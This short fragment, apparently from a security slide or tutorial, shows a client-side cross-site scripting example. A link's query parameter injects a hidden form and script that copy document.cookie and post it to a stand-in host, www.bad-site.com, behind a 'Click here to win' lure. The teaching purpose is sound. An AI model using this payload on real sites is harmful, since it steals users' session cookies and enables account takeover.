 XSS example: client side <a href=http://www.cifo.com/req.asp?name= <form action=www.bad-site.com/test.asp method=post id=“idFrm”> <input name=“cookie” type=“hidden”> </form> <script> idFrm.cookie.value=document.cookie; idFrm.submit(); </script> > Click here to win ! </a> 